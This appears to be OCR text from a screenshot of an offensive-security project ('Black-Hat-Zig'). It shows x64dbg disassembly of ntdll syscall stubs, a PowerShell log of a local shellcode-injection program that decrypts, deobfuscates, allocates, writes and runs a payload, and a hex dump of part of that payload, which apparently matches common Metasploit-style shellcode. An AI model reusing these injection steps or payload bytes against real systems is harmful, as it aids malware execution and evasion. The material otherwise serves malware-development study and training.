 shellcode.exe - PID: 26044 - Thread: Main Thread 27380 - x64dbg
File View Debug Tracing Plugins Favourites Options Help Mar 15 2025 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles
RIP 00007FF89CA6D5B4 C3 ret
00007FF89CA6D5B5 CD 2E int 2E
00007FF89CA6D5B7 C3 ret
00007FF89CA6D5B8 0F1F8400 00000000 nop dword ptr ds:[rax
00007FF89CA6D5C0 <ntdll 4C:8BD1 mov r10,rcx
00007FF89CA6D5C3 B8 07000000 mov eax,7
00007FF89CA6D5C8 F60425 0803FE7F 01 test byte ptr ds:[7FF
00007FF89CA6D5D0 75 03 jne ntdll.7FF89CA6D5D
00007FF89CA6D5D2 0F05 syscall
00007FF89CA6D5D4 C3 ret
00007FF89CA6D5D5 CD 2E int 2E
00007FF89CA6D5D7 C3 ret
00007FF89CA6D5D8 0F1F8400 00000000 nop dword ptr ds:[rax
00007FF89CA6D5E0 <ntdll 4C:8BD1 mov r10,rcx
00007FF89CA6D5E3 B8 08000000 mov eax,8
00007FF89CA6D5E8 F60425 0803FE7F 01 test byte ptr ds:[7FF
00007FF89CA6D5F0 75 03 jne ntdll.7FF89CA6D5F
Windows PowerShell
PS C:\Users\cx330\Working\Share\Black-Hat-Zig\src\Basic-Payload-Managem
ent\Payload-Execution\shellcode> .\zig-out\bin\shellcode.exe
[i] Injecting Shellcode To Local Process Of Pid: 26044
[#] Press <Enter> To Decrypt ...
[i] Decrypting ...[+] DONE !
[i] Deobfuscated Payload At : 0x2117d2d0000 Of Size : 272
[#] Press <Enter> To Allocate ...
[i] Allocated Memory At : 0x2117d2e0000
[#] Press <Enter> To Write Payload ...
[#] Press <Enter> To Run ...
.text:00007FF89CA6D5D4 ntdll.dll:$9D5D4 #9C9D4
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Locals
Address Hex ASCII
000002117D2E0000 FC 48 83 E4 F0 E8 C0 00 00 00 41 51 41 50 52 51 üH.äðèÀ...AQAPRQ
000002117D2E0010 56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52 VH1ÒeH.R`H.R.H.R
000002117D2E0020 20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0 H.rPH.·JJM1ÉH1À
000002117D2E0030 AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED ¬<a|., AÁÉ.A.Áâí
000002117D2E0040 52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 8B 80 88 RAQH.R .B<H.Ð...
000002117D2E0050 00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 18 44 ...H.ÀtgH.ÐP.H.D
000002117D2E0060 8B 40 20 49 01 D0 E3 56 48 FF C9 41 8B 34 88 48 .@ I.ÐãVHÿÉA.4.H
000002117D2E0070 01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1 .ÖM1ÉH1À¬AÁÉ.A.Á
000002117D2E0080 38 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 58 44 8àuñL.L$.E9ÑuØXD
000002117D2E0090 8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49 .@$I.ÐfA..HD.@.I
0000009D299FEAB8 0000000000000000
0000009D299FEAC0 0000000000000000
Command: Commands are comma separated (like assembly instructions): mov eax, ebx Default
Running Dump: 000002117D2E0000 → 000002117D2E0000 (0x00000001 bytes) Time Wasted Debugging: 0:04:38:17